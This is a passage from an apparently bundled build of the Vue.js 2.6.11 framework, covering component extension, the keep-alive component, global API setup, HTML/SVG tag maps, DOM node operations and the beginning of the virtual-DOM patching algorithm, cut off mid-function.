Ctor.options;\n  var sealed = Ctor.sealedOptions;\n  for (var key in latest) {\n    if (latest[key] !== sealed[key]) {\n      if (!modified) { modified = {}; }\n      modified[key] = latest[key];\n    }\n  }\n  return modified\n}\n\nfunction Vue (options) {\n  if ( true &&\n    !(this instanceof Vue)\n  ) {\n    warn('Vue is a constructor and should be called with the `new` keyword');\n  }\n  this._init(options);\n}\n\ninitMixin(Vue);\nstateMixin(Vue);\neventsMixin(Vue);\nlifecycleMixin(Vue);\nrenderMixin(Vue);\n\n/*  */\n\nfunction initUse (Vue) {\n  Vue.use = function (plugin) {\n    var installedPlugins = (this._installedPlugins || (this._installedPlugins = []));\n    if (installedPlugins.indexOf(plugin) > -1) {\n      return this\n    }\n\n    // additional parameters\n    var args = toArray(arguments, 1);\n    args.unshift(this);\n    if (typeof plugin.install === 'function') {\n      plugin.install.apply(plugin, args);\n    } else if (typeof plugin === 'function') {\n      plugin.apply(null, args);\n    }\n    installedPlugins.push(plugin);\n    return this\n  };\n}\n\n/*  */\n\nfunction initMixin$1 (Vue) {\n  Vue.mixin = function (mixin) {\n    this.options = mergeOptions(this.options, mixin);\n    return this\n  };\n}\n\n/*  */\n\nfunction initExtend (Vue) {\n  /**\n   * Each instance constructor, including Vue, has a unique\n   * cid. This enables us to create wrapped \"child\n   * constructors\" for prototypal inheritance and cache them.\n   */\n  Vue.cid = 0;\n  var cid = 1;\n\n  /**\n   * Class inheritance\n   */\n  Vue.extend = function (extendOptions) {\n    extendOptions = extendOptions || {};\n    var Super = this;\n    var SuperId = Super.cid;\n    var cachedCtors = extendOptions._Ctor || (extendOptions._Ctor = {});\n    if (cachedCtors[SuperId]) {\n      return cachedCtors[SuperId]\n    }\n\n    var name = extendOptions.name || Super.options.name;\n    if ( true && name) {\n      validateComponentName(name);\n    }\n\n    var Sub = function VueComponent (options) {\n      this._init(options);\n    };\n    Sub.prototype = Object.create(Super.prototype);\n    Sub.prototype.constructor = Sub;\n    Sub.cid = cid++;\n    Sub.options = mergeOptions(\n      Super.options,\n      extendOptions\n    );\n    Sub['super'] = Super;\n\n    // For props and computed properties, we define the proxy getters on\n    // the Vue instances at extension time, on the extended prototype. This\n    // avoids Object.defineProperty calls for each instance created.\n    if (Sub.options.props) {\n      initProps$1(Sub);\n    }\n    if (Sub.options.computed) {\n      initComputed$1(Sub);\n    }\n\n    // allow further extension/mixin/plugin usage\n    Sub.extend = Super.extend;\n    Sub.mixin = Super.mixin;\n    Sub.use = Super.use;\n\n    // create asset registers, so extended classes\n    // can have their private assets too.\n    ASSET_TYPES.forEach(function (type) {\n      Sub[type] = Super[type];\n    });\n    // enable recursive self-lookup\n    if (name) {\n      Sub.options.components[name] = Sub;\n    }\n\n    // keep a reference to the super options at extension time.\n    // later at instantiation we can check if Super's options have\n    // been updated.\n    Sub.superOptions = Super.options;\n    Sub.extendOptions = extendOptions;\n    Sub.sealedOptions = extend({}, Sub.options);\n\n    // cache constructor\n    cachedCtors[SuperId] = Sub;\n    return Sub\n  };\n}\n\nfunction initProps$1 (Comp) {\n  var props = Comp.options.props;\n  for (var key in props) {\n    proxy(Comp.prototype, \"_props\", key);\n  }\n}\n\nfunction initComputed$1 (Comp) {\n  var computed = Comp.options.computed;\n  for (var key in computed) {\n    defineComputed(Comp.prototype, key, computed[key]);\n  }\n}\n\n/*  */\n\nfunction initAssetRegisters (Vue) {\n  /**\n   * Create asset registration methods.\n   */\n  ASSET_TYPES.forEach(function (type) {\n    Vue[type] = function (\n      id,\n      definition\n    ) {\n      if (!definition) {\n        return this.options[type + 's'][id]\n      } else {\n        /* istanbul ignore if */\n        if ( true && type === 'component') {\n          validateComponentName(id);\n        }\n        if (type === 'component' && isPlainObject(definition)) {\n          definition.name = definition.name || id;\n          definition = this.options._base.extend(definition);\n        }\n        if (type === 'directive' && typeof definition === 'function') {\n          definition = { bind: definition, update: definition };\n        }\n        this.options[type + 's'][id] = definition;\n        return definition\n      }\n    };\n  });\n}\n\n/*  */\n\n\n\nfunction getComponentName (opts) {\n  return opts && (opts.Ctor.options.name || opts.tag)\n}\n\nfunction matches (pattern, name) {\n  if (Array.isArray(pattern)) {\n    return pattern.indexOf(name) > -1\n  } else if (typeof pattern === 'string') {\n    return pattern.split(',').indexOf(name) > -1\n  } else if (isRegExp(pattern)) {\n    return pattern.test(name)\n  }\n  /* istanbul ignore next */\n  return false\n}\n\nfunction pruneCache (keepAliveInstance, filter) {\n  var cache = keepAliveInstance.cache;\n  var keys = keepAliveInstance.keys;\n  var _vnode = keepAliveInstance._vnode;\n  for (var key in cache) {\n    var cachedNode = cache[key];\n    if (cachedNode) {\n      var name = getComponentName(cachedNode.componentOptions);\n      if (name && !filter(name)) {\n        pruneCacheEntry(cache, key, keys, _vnode);\n      }\n    }\n  }\n}\n\nfunction pruneCacheEntry (\n  cache,\n  key,\n  keys,\n  current\n) {\n  var cached$$1 = cache[key];\n  if (cached$$1 && (!current || cached$$1.tag !== current.tag)) {\n    cached$$1.componentInstance.$destroy();\n  }\n  cache[key] = null;\n  remove(keys, key);\n}\n\nvar patternTypes = [String, RegExp, Array];\n\nvar KeepAlive = {\n  name: 'keep-alive',\n  abstract: true,\n\n  props: {\n    include: patternTypes,\n    exclude: patternTypes,\n    max: [String, Number]\n  },\n\n  created: function created () {\n    this.cache = Object.create(null);\n    this.keys = [];\n  },\n\n  destroyed: function destroyed () {\n    for (var key in this.cache) {\n      pruneCacheEntry(this.cache, key, this.keys);\n    }\n  },\n\n  mounted: function mounted () {\n    var this$1 = this;\n\n    this.$watch('include', function (val) {\n      pruneCache(this$1, function (name) { return matches(val, name); });\n    });\n    this.$watch('exclude', function (val) {\n      pruneCache(this$1, function (name) { return !matches(val, name); });\n    });\n  },\n\n  render: function render () {\n    var slot = this.$slots.default;\n    var vnode = getFirstComponentChild(slot);\n    var componentOptions = vnode && vnode.componentOptions;\n    if (componentOptions) {\n      // check pattern\n      var name = getComponentName(componentOptions);\n      var ref = this;\n      var include = ref.include;\n      var exclude = ref.exclude;\n      if (\n        // not included\n        (include && (!name || !matches(include, name))) ||\n        // excluded\n        (exclude && name && matches(exclude, name))\n      ) {\n        return vnode\n      }\n\n      var ref$1 = this;\n      var cache = ref$1.cache;\n      var keys = ref$1.keys;\n      var key = vnode.key == null\n        // same constructor may get registered as different local components\n        // so cid alone is not enough (#3269)\n        ? componentOptions.Ctor.cid + (componentOptions.tag ? (\"::\" + (componentOptions.tag)) : '')\n        : vnode.key;\n      if (cache[key]) {\n        vnode.componentInstance = cache[key].componentInstance;\n        // make current key freshest\n        remove(keys, key);\n        keys.push(key);\n      } else {\n        cache[key] = vnode;\n        keys.push(key);\n        // prune oldest entry\n        if (this.max && keys.length > parseInt(this.max)) {\n          pruneCacheEntry(cache, keys[0], keys, this._vnode);\n        }\n      }\n\n      vnode.data.keepAlive = true;\n    }\n    return vnode || (slot && slot[0])\n  }\n};\n\nvar builtInComponents = {\n  KeepAlive: KeepAlive\n};\n\n/*  */\n\nfunction initGlobalAPI (Vue) {\n  // config\n  var configDef = {};\n  configDef.get = function () { return config; };\n  if (true) {\n    configDef.set = function () {\n      warn(\n        'Do not replace the Vue.config object, set individual fields instead.'\n      );\n    };\n  }\n  Object.defineProperty(Vue, 'config', configDef);\n\n  // exposed util methods.\n  // NOTE: these are not considered part of the public API - avoid relying on\n  // them unless you are aware of the risk.\n  Vue.util = {\n    warn: warn,\n    extend: extend,\n    mergeOptions: mergeOptions,\n    defineReactive: defineReactive$$1\n  };\n\n  Vue.set = set;\n  Vue.delete = del;\n  Vue.nextTick = nextTick;\n\n  // 2.6 explicit observable API\n  Vue.observable = function (obj) {\n    observe(obj);\n    return obj\n  };\n\n  Vue.options = Object.create(null);\n  ASSET_TYPES.forEach(function (type) {\n    Vue.options[type + 's'] = Object.create(null);\n  });\n\n  // this is used to identify the \"base\" constructor to extend all plain-object\n  // components with in Weex's multi-instance scenarios.\n  Vue.options._base = Vue;\n\n  extend(Vue.options.components, builtInComponents);\n\n  initUse(Vue);\n  initMixin$1(Vue);\n  initExtend(Vue);\n  initAssetRegisters(Vue);\n}\n\ninitGlobalAPI(Vue);\n\nObject.defineProperty(Vue.prototype, '$isServer', {\n  get: isServerRendering\n});\n\nObject.defineProperty(Vue.prototype, '$ssrContext', {\n  get: function get () {\n    /* istanbul ignore next */\n    return this.$vnode && this.$vnode.ssrContext\n  }\n});\n\n// expose FunctionalRenderContext for ssr runtime helper installation\nObject.defineProperty(Vue, 'FunctionalRenderContext', {\n  value: FunctionalRenderContext\n});\n\nVue.version = '2.6.11';\n\n/*  */\n\n// these are reserved for web because they are directly compiled away\n// during template compilation\nvar isReservedAttr = makeMap('style,class');\n\n// attributes that should be using props for binding\nvar acceptValue = makeMap('input,textarea,option,select,progress');\nvar mustUseProp = function (tag, type, attr) {\n  return (\n    (attr === 'value' && acceptValue(tag)) && type !== 'button' ||\n    (attr === 'selected' && tag === 'option') ||\n    (attr === 'checked' && tag === 'input') ||\n    (attr === 'muted' && tag === 'video')\n  )\n};\n\nvar isEnumeratedAttr = makeMap('contenteditable,draggable,spellcheck');\n\nvar isValidContentEditableValue = makeMap('events,caret,typing,plaintext-only');\n\nvar convertEnumeratedValue = function (key, value) {\n  return isFalsyAttrValue(value) || value === 'false'\n    ? 'false'\n    // allow arbitrary string value for contenteditable\n    : key === 'contenteditable' && isValidContentEditableValue(value)\n      ? value\n      : 'true'\n};\n\nvar isBooleanAttr = makeMap(\n  'allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,' +\n  'default,defaultchecked,defaultmuted,defaultselected,defer,disabled,' +\n  'enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,' +\n  'muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,' +\n  'required,reversed,scoped,seamless,selected,sortable,translate,' +\n  'truespeed,typemustmatch,visible'\n);\n\nvar xlinkNS = 'http://www.w3.org/1999/xlink';\n\nvar isXlink = function (name) {\n  return name.charAt(5) === ':' && name.slice(0, 5) === 'xlink'\n};\n\nvar getXlinkProp = function (name) {\n  return isXlink(name) ? name.slice(6, name.length) : ''\n};\n\nvar isFalsyAttrValue = function (val) {\n  return val == null || val === false\n};\n\n/*  */\n\nfunction genClassForVnode (vnode) {\n  var data = vnode.data;\n  var parentNode = vnode;\n  var childNode = vnode;\n  while (isDef(childNode.componentInstance)) {\n    childNode = childNode.componentInstance._vnode;\n    if (childNode && childNode.data) {\n      data = mergeClassData(childNode.data, data);\n    }\n  }\n  while (isDef(parentNode = parentNode.parent)) {\n    if (parentNode && parentNode.data) {\n      data = mergeClassData(data, parentNode.data);\n    }\n  }\n  return renderClass(data.staticClass, data.class)\n}\n\nfunction mergeClassData (child, parent) {\n  return {\n    staticClass: concat(child.staticClass, parent.staticClass),\n    class: isDef(child.class)\n      ? [child.class, parent.class]\n      : parent.class\n  }\n}\n\nfunction renderClass (\n  staticClass,\n  dynamicClass\n) {\n  if (isDef(staticClass) || isDef(dynamicClass)) {\n    return concat(staticClass, stringifyClass(dynamicClass))\n  }\n  /* istanbul ignore next */\n  return ''\n}\n\nfunction concat (a, b) {\n  return a ? b ? (a + ' ' + b) : a : (b || '')\n}\n\nfunction stringifyClass (value) {\n  if (Array.isArray(value)) {\n    return stringifyArray(value)\n  }\n  if (isObject(value)) {\n    return stringifyObject(value)\n  }\n  if (typeof value === 'string') {\n    return value\n  }\n  /* istanbul ignore next */\n  return ''\n}\n\nfunction stringifyArray (value) {\n  var res = '';\n  var stringified;\n  for (var i = 0, l = value.length; i < l; i++) {\n    if (isDef(stringified = stringifyClass(value[i])) && stringified !== '') {\n      if (res) { res += ' '; }\n      res += stringified;\n    }\n  }\n  return res\n}\n\nfunction stringifyObject (value) {\n  var res = '';\n  for (var key in value) {\n    if (value[key]) {\n      if (res) { res += ' '; }\n      res += key;\n    }\n  }\n  return res\n}\n\n/*  */\n\nvar namespaceMap = {\n  svg: 'http://www.w3.org/2000/svg',\n  math: 'http://www.w3.org/1998/Math/MathML'\n};\n\nvar isHTMLTag = makeMap(\n  'html,body,base,head,link,meta,style,title,' +\n  'address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,' +\n  'div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,' +\n  'a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,' +\n  's,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,' +\n  'embed,object,param,source,canvas,script,noscript,del,ins,' +\n  'caption,col,colgroup,table,thead,tbody,td,th,tr,' +\n  'button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,' +\n  'output,progress,select,textarea,' +\n  'details,dialog,menu,menuitem,summary,' +\n  'content,element,shadow,template,blockquote,iframe,tfoot'\n);\n\n// this map is intentionally selective, only covering SVG elements that may\n// contain child elements.\nvar isSVG = makeMap(\n  'svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,' +\n  'foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,' +\n  'polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view',\n  true\n);\n\nvar isPreTag = function (tag) { return tag === 'pre'; };\n\nvar isReservedTag = function (tag) {\n  return isHTMLTag(tag) || isSVG(tag)\n};\n\nfunction getTagNamespace (tag) {\n  if (isSVG(tag)) {\n    return 'svg'\n  }\n  // basic support for MathML\n  // note it doesn't support other MathML elements being component roots\n  if (tag === 'math') {\n    return 'math'\n  }\n}\n\nvar unknownElementCache = Object.create(null);\nfunction isUnknownElement (tag) {\n  /* istanbul ignore if */\n  if (!inBrowser) {\n    return true\n  }\n  if (isReservedTag(tag)) {\n    return false\n  }\n  tag = tag.toLowerCase();\n  /* istanbul ignore if */\n  if (unknownElementCache[tag] != null) {\n    return unknownElementCache[tag]\n  }\n  var el = document.createElement(tag);\n  if (tag.indexOf('-') > -1) {\n    // http://stackoverflow.com/a/28210364/1070244\n    return (unknownElementCache[tag] = (\n      el.constructor === window.HTMLUnknownElement ||\n      el.constructor === window.HTMLElement\n    ))\n  } else {\n    return (unknownElementCache[tag] = /HTMLUnknownElement/.test(el.toString()))\n  }\n}\n\nvar isTextInputType = makeMap('text,number,password,search,email,tel,url');\n\n/*  */\n\n/**\n * Query an element selector if it's not an element already.\n */\nfunction query (el) {\n  if (typeof el === 'string') {\n    var selected = document.querySelector(el);\n    if (!selected) {\n       true && warn(\n        'Cannot find element: ' + el\n      );\n      return document.createElement('div')\n    }\n    return selected\n  } else {\n    return el\n  }\n}\n\n/*  */\n\nfunction createElement$1 (tagName, vnode) {\n  var elm = document.createElement(tagName);\n  if (tagName !== 'select') {\n    return elm\n  }\n  // false or null will remove the attribute but undefined will not\n  if (vnode.data && vnode.data.attrs && vnode.data.attrs.multiple !== undefined) {\n    elm.setAttribute('multiple', 'multiple');\n  }\n  return elm\n}\n\nfunction createElementNS (namespace, tagName) {\n  return document.createElementNS(namespaceMap[namespace], tagName)\n}\n\nfunction createTextNode (text) {\n  return document.createTextNode(text)\n}\n\nfunction createComment (text) {\n  return document.createComment(text)\n}\n\nfunction insertBefore (parentNode, newNode, referenceNode) {\n  parentNode.insertBefore(newNode, referenceNode);\n}\n\nfunction removeChild (node, child) {\n  node.removeChild(child);\n}\n\nfunction appendChild (node, child) {\n  node.appendChild(child);\n}\n\nfunction parentNode (node) {\n  return node.parentNode\n}\n\nfunction nextSibling (node) {\n  return node.nextSibling\n}\n\nfunction tagName (node) {\n  return node.tagName\n}\n\nfunction setTextContent (node, text) {\n  node.textContent = text;\n}\n\nfunction setStyleScope (node, scopeId) {\n  node.setAttribute(scopeId, '');\n}\n\nvar nodeOps = /*#__PURE__*/Object.freeze({\n  createElement: createElement$1,\n  createElementNS: createElementNS,\n  createTextNode: createTextNode,\n  createComment: createComment,\n  insertBefore: insertBefore,\n  removeChild: removeChild,\n  appendChild: appendChild,\n  parentNode: parentNode,\n  nextSibling: nextSibling,\n  tagName: tagName,\n  setTextContent: setTextContent,\n  setStyleScope: setStyleScope\n});\n\n/*  */\n\nvar ref = {\n  create: function create (_, vnode) {\n    registerRef(vnode);\n  },\n  update: function update (oldVnode, vnode) {\n    if (oldVnode.data.ref !== vnode.data.ref) {\n      registerRef(oldVnode, true);\n      registerRef(vnode);\n    }\n  },\n  destroy: function destroy (vnode) {\n    registerRef(vnode, true);\n  }\n};\n\nfunction registerRef (vnode, isRemoval) {\n  var key = vnode.data.ref;\n  if (!isDef(key)) { return }\n\n  var vm = vnode.context;\n  var ref = vnode.componentInstance || vnode.elm;\n  var refs = vm.$refs;\n  if (isRemoval) {\n    if (Array.isArray(refs[key])) {\n      remove(refs[key], ref);\n    } else if (refs[key] === ref) {\n      refs[key] = undefined;\n    }\n  } else {\n    if (vnode.data.refInFor) {\n      if (!Array.isArray(refs[key])) {\n        refs[key] = [ref];\n      } else if (refs[key].indexOf(ref) < 0) {\n        // $flow-disable-line\n        refs[key].push(ref);\n      }\n    } else {\n      refs[key] = ref;\n    }\n  }\n}\n\n/**\n * Virtual DOM patching algorithm based on Snabbdom by\n * Simon Friis Vindum (@paldepind)\n * Licensed under the MIT License\n * https://github.com/paldepind/snabbdom/blob/master/LICENSE\n *\n * modified by Evan You (@yyx990803)\n *\n * Not type-checking this because this file is perf-critical and the cost\n * of making flow understand it is not worth it.\n */\n\nvar emptyNode = new VNode('', {}, []);\n\nvar hooks = ['create', 'activate', 'update', 'remove', 'destroy'];\n\nfunction sameVnode (a, b) {\n  return (\n    a.key === b.key && (\n      (\n        a.tag === b.tag &&\n        a.isComment === b.isComment &&\n        isDef(a.data) === isDef(b.data) &&\n        sameInputType(a, b)\n      ) || (\n        isTrue(a.isAsyncPlaceholder) &&\n        a.asyncFactory === b.asyncFactory &&\n        isUndef(b.asyncFactory.error)\n      )\n    )\n  )\n}\n\nfunction sameInputType (a, b) {\n  if (a.tag !== 'input') { return true }\n  var i;\n  var typeA = isDef(i = a.data) && isDef(i = i.attrs) && i.type;\n  var typeB = isDef(i = b.data) && isDef(i = i.attrs) && i.type;\n  return typeA === typeB || isTextInputType(typeA) && isTextInputType(typeB)\n}\n\nfunction createKeyToOldIdx (children, beginIdx, endIdx) {\n  var i, key;\n  var map = {};\n  for (i = beginIdx; i <= endIdx; ++i) {\n    key = children[i].key;\n    if (isDef(key)) { map[key] = i; }\n  }\n  return map\n}\n\nfunction createPatchFunction (backend) {\n  var i, j;\n  var cbs = {};\n\n  var modules = backend.modules;\n  var nodeOps = backend.nodeOps;\n\n  for (i = 0; i < hooks.length; ++i) {\n    cbs[hooks[i]] = [];\n    for (j = 0; j < modules.length; ++j) {\n      if (isDef(modules[j][hooks[i]])) {\n        cbs[hooks[i]].push(modules[j][hooks[i]]);\n      }\n    }\n  }\n\n  function emptyNodeAt (elm) {\n    return new VNode(nodeOps.tagName(elm).toLowerCase(), {}, [], undefined, elm)\n  }\n\n  function createRmCb (childElm, listeners) {\n    function remove$$1 () {\n      if (--remove$$1.listeners === 0) {\n        removeNode(childElm);\n      }\n    }\n    remove$$1.listeners = listeners;\n    return remove$$1\n  }\n\n  function removeNode (el) {\n    var parent = nodeOps.parentNode(el);\n    // element may have already been removed due to v-html / v-text\n    if (isDef(parent)) {\n      nodeOps.removeChild(parent, el);\n    }\n  }\n\n  function isUnknownElement$$1 (vnode, inVPre) {\n    return (\n      !inVPre &&\n      !vnode.ns &&\n      !(\n        config.ignoredElements.length &&\n        config.ignoredElements.some(function (ignore) {\n          return isRegExp(ignore)\n            ? ignore.test(vnode.tag)\n            : ignore === vnode.tag\n        })\n      ) &&\n      config.isUnknownElement(vnode.tag)\n    )\n  }\n\n  var creatingElmInVPre = 0;\n\n  function createElm (\n    vnode,\n    insertedVnodeQueue,\n    parentElm,\n    refElm,\n    nested,\n    ownerArray,\n    index\n  ) {\n    if (isDef(vnode.elm) && isDef(ownerArray)) {\n      // This vnode was used in a previous render!\n      // now it's used as a new node, overwriting its elm would cause\n      // potential patch errors down the road when it's used as an insertion\n      // reference node. Instead, we clone the node on-demand before creating\n      // associated DOM element for it.\n      vnode = ownerArray[index] = cloneVNode(vnode);\n    }\n\n    vnode.isRootInsert = !nested; // for transition enter check\n    if (createComponent(vnode, insertedVnodeQueue, parentElm, refElm)) {\n      return\n    }\n\n    var data = vnode.data;\n    var children = vnode.children;\n    var tag = vnode.tag;\n    if (isDef(tag)) {\n      if (true) {\n        if (data && data.pre) {\n          creatingElmInVPre++;\n        }\n        if (isUnknownElement$$1(vnode, creatingElmInVPre)) {\n          warn(\n            'Unknown custom element: <' + tag + '> - did you ' +\n            'register the component correctly? For recursive components, ' +\n            'make sure to provide the \"name\" option.',\n            vnode.context\n          );\n        }\n      }\n\n      vnode.elm = vnode.ns\n        ? nodeOps.createElementNS(vnode.ns, tag)\n        : nodeOps.createElement(tag, vnode);\n      setScope(vnode);\n\n      /* istanbul ignore if */\n      {\n        createChildren(vnode, children, insertedVnodeQueue);\n        if (isDef(data)) {\n          invokeCreateHooks(vnode, insertedVnodeQueue);\n        }\n        insert(parentElm, vnode.elm, refElm);\n      }\n\n      if ( true && data && data.pre) {\n        creatingElmInVPre--;\n      }\n    } else if (isTrue(vnode.isComment)) {\n      vnode.elm = nodeOps.createComment(vnode.text);\n      insert(parentElm, vnode.elm, refElm);\n    } else {\n      vnode.elm = nodeOps.createTextNode(vnode.text);\n      insert(parentElm, vnode.elm, refElm);\n    }\n  }\n\n  function createComponent (vnode, insertedVnodeQueue, parentElm, refElm) {\n    var i = vnode.data;\n    if (isDef(i)) {\n      var isReactivated = isDef(vnode.componentInstance) && i.keepAlive;\n      if (isDef(i = i.hook) && isDef(i = i.init)) {\n        i(vnode, false /* hydrating */);\n      }\n      // after calling the init hook, if the vnode is a child component\n      // it should've created a child instance and mounted it. the child\n      // component also has set the placeholder vnode's elm.\n      // in that case we can just return the element and be done.\n      if (isDef(vnode.componentInstance)) {\n        initComponent(vnode, insertedVnodeQueue);\n        insert(parentElm, vnode.elm, refElm);\n        if (isTrue(isReactivated)) {\n          reactivateComponent(vnode, insertedVnodeQueue, parentElm, refElm);\n        }\n        return true\n      }\n    }\n  }\n\n  function initComponent (vnode, insertedVnodeQueue) {\n    if (isDef(vnode.data.pendingInsert)) {\n      insertedVnodeQueue.push.apply(insertedVnodeQueue, vnode.data.pendingInsert);\n      vnode.data.pendingInsert = null;\n    }\n    vnode.elm = vnode.componentInstance.$el;\n    if (isPatchable(vnode)) {\n      invokeCreateHooks(vnode, insertedVnodeQueue);\n      setScope(vnode);\n    } else {\n      // empty component root.\n      // skip all element-related modules except for ref (#3455)\n      registerRef(vnode);\n      // make sure to invoke the insert hook\n      insertedVnodeQueue.push(vnode);\n    }\n  }\n\n  function reactivateComponent (vnode, insertedVnodeQueue, parentElm, refElm) {\n    var i;\n    // hack for #4339: a reactivated component with inner transition\n    // does not trigger because the inner node's created hooks are not called\n    // again. It's not ideal to involve module-specific logic in here but\n    // there doesn't seem to be a better way to do it.\n    var innerNode = vnode;\n    while (innerNode.componentInstance) {\n      innerNode = innerNode.componentInstance._vnode;\n      if (isDef(i = innerNode.data) && isDef(i = i.transition)) {\n        for (i = 0; i < cbs.activate.length; ++i) {\n          cbs.activate[i](emptyNode, innerNode);\n        }\n        insertedVnodeQueue.push(innerNode);\n        break\n      }\n    }\n    // unlike a newly created component,\n    // a reactivated keep-alive component doesn't insert itself\n    insert(parentElm, vnode.elm, refElm);\n  }\n\n  function insert (parent, elm, ref$$1) {\n    if (isDef(parent)) {\n      if (isDef(ref$$1)) {\n        if (nodeOps.parentNode(ref$$1) === parent) {\n          nodeOps.insertBefore(parent, elm, ref$$1);\n        }\n      } else {\n        nodeOps.appendChild(parent, elm);\n      }\n    }\n  }\n\n  function createChildren (vnode, children, insertedVnodeQueue) {\n    if (Array.isArray(children)) {\n      if (true) {\n        checkDuplicateKeys(children);\n      }\n      for (var i = 0; i < children.length; ++i) {\n        createElm(children[i], insertedVnodeQueue, vnode.elm, null, true, children, i);\n      }\n    } else if (isPrimitive(vnode.text)) {\n      nodeOps.appendChild(vnode.elm, nodeOps.createTextNode(String(vnode.text)));\n    }\n  }\n\n  function isPatchable (vnode) {\n    while (vnode.componentInstance) {\n      vnode = vnode.componentInstance._vnode;\n    }\n    return isDef(vnode.tag)\n  }\n\n  function invokeCreateHooks (vnode, insertedVnodeQueue) {\n    for (var i$1 = 0; i$1 < cbs.create.length; ++i$1) {\n      cbs.create[i$1](emptyNode, vnode);\n    }\n    i = vnode.data.hook; // Reuse variable\n    if (isDef(i)) {\n      if (isDef(i.create)) { i.create(emptyNode, vnode); }\n      if (isDef(i.insert)) { insertedVnodeQueue.push(vnode); }\n    }\n  }\n\n  // set scope id attribute for scoped CSS.\n  // this is implemented as a special case to avoid the overhead\n  // of going through the normal attribute patching process.\n  function setScope (vnode) {\n    var i;\n    if (isDef(i = vnode.fnScopeId)) {\n      nodeOps.setStyleScope(vnode.elm, i);\n    } else {\n      var ancestor = vnode;\n      while (ancestor) {\n        if (isDef(i = ancestor.context) && isDef(i = i.$options._scopeId)) {\n          nodeOps.setStyleScope(vnode.elm, i);\n        }\n        ancestor = ancestor.parent;\n      }\n    }\n    // for slot content they should also get the scopeId from the host instance.\n    if (isDef(i = activeInstance) &&\n      i !== vnode.context &&\n      i !== vnode.fnContext &&\n      isDef(i = i.$options._scopeId)\n    ) {\n      nodeOps.setStyleScope(vnode.elm, i);\n    }\n  }\n\n  function addVnodes (parentElm, refElm, vnodes, startIdx, endIdx, insertedVnodeQueue) {\n    for (; startIdx <= endIdx; ++startIdx) {\n      createElm(vnodes[startIdx], insertedVnodeQueue, parentElm, refElm, false, vnodes, startIdx);\n    }\n  }\n\n  function invokeDestroyHook (vnode) {\n    var i, j;\n    var data = vnode.data;\n    if (isDef(data)) {\n      if (isDef(i = data.hook) && isDef(i = i.destroy)) { i(vnode); }\n      for (i = 0; i < cbs.destroy.length; ++i) { cbs.destroy[i](vnode); }\n    }\n    if (isDef(i = vnode.children)) {\n      for (j = 0; j < vnode.children.length; ++j) {\n        invokeDestroyHook(vnode.children[j]);\n      }\n    }\n  }\n\n  function removeVnodes (vnodes, startIdx, endIdx) {\n    for (; startIdx <= endIdx; ++startIdx) {\n      var ch = vnodes[startIdx];\n      if (isDef(ch)) {\n        if (isDef(ch.tag)) {\n          removeAndInvokeRemoveHook(ch);\n          invokeDestroyHook(ch);\n        } else { // Text node\n          removeNode(ch.elm);\n        }\n      }\n    }\n  }\n\n  function removeAndInvokeRemoveHook (vnode, rm) {\n    if (isDef(rm) || isDef(vnode.data)) {\n      var i;\n      var listeners = cbs.remove.length + 1;\n      if (isDef(rm)) {\n        // we have a recursively passed down rm callback\n        // increase the listeners count\n        rm.listeners += listeners;\n      } else {\n        // directly removing\n        rm = createRmCb(vnode.elm, listeners);\n      }\n      // recursively invoke hooks on child component root node\n      if (isDef(i = vnode.componentInstance) && isDef(i = i._vnode) && isDef(i.data)) {\n        removeAndInvokeRemoveHook(i, rm);\n      }\n      for (i = 0; i < cbs.remove.length; ++i) {\n        cbs.remove[i](vnode, rm);\n      }\n      if (isDef(i = vnode.data.hook) && isDef(i = i.remove)) {\n        i(vnode, rm);\n      } else {\n        rm();\n      }\n    } else {\n      removeNode(vnode.elm);\n    }\n  }\n\n  function updateChildren (parentElm, oldCh, newCh, insertedVnodeQueue, removeOnly) {\n    var oldStartIdx = 0;\n    var newStartIdx = 0;\n    var oldEndIdx = oldCh.length - 1;\n    var oldStartVnode = oldCh[0];\n    var oldEndVnode = oldCh[oldEndIdx];\n    var newEndIdx = newCh.length - 1;\n    var newStartVnode = newCh[0];\n    var newEndVnode = newCh[newEndIdx];\n    var oldKeyToIdx, idxInOld, vnodeToMove, refElm;\n\n    // removeOnly is a special flag used only by <transition-group>\n    // to ensure removed elements stay in correct relative positions\n    // during leaving transitions\n    var canMove = !removeOnly;\n\n    if (true) {\n      checkDuplicateKeys(newCh);\n    }\n\n    while (oldStartIdx <= oldEndIdx && newStartIdx <= newEndIdx) {\n      if (isUndef(oldStartVnode)) {\n        oldStartVnode = oldCh[++oldStartIdx]; // Vnode has been moved left\n      } else if (isUndef(oldEndVnode)) {\n        oldEndVnode = oldCh[--oldEndIdx];\n      } else if (sameVnode(oldStartVnode, newStartVnode)) {\n        patchVnode(oldStartVnode, newStartVnode, insertedVnodeQueue, newCh, newStartIdx);\n        oldStartVnode = oldCh[++oldStartIdx];\n        newStartVnode = newCh[++newStartIdx];\n      } else if (sameVnode(oldEndVnode, newEndVnode)) {\n        patchVnode(oldEndVnode, newEndVnode, insertedVnodeQueue, newCh, newEndIdx);\n        oldEndVnode = oldCh[--oldEndIdx];\n        newEndVnode = newCh[--newEndIdx];\n      } else if (sameVnode(oldStartVnode, newEndVnode)) { // Vnode moved right\n        patchVnode(oldStartVnode, newEndVnode, insertedVnodeQueue, newCh, newEndIdx);\n        canMove && nodeOps.insertBefore(parentElm, oldStartVnode.elm, nodeOps.nextSibling(oldEndVnode.elm));\n        oldStartVnode = oldCh[++oldStartIdx];\n        newEndVnode = newCh[--newEndIdx];\n      } else if (sameVnode(oldEndVnode, newStartVnode)) { // Vnode moved left\n        patchVnode(oldEndVnode, newStartVnode, insertedVnodeQueue, newCh, newStartIdx);\n        canMove && nodeOps.insertBefore(parentElm, oldEndVnode.elm, oldStartVnode.elm);\n        oldEndVnode = oldCh[--oldEndIdx];\n        newStartVnode = newCh[++newStartIdx];\n      } else {\n        if (isUndef(oldKeyToIdx)) { oldKeyToIdx = createKeyToOldIdx(oldCh, oldStartIdx, oldEndIdx); }\n        idxInOld = isDef(newStartVnode.key)\n          ? 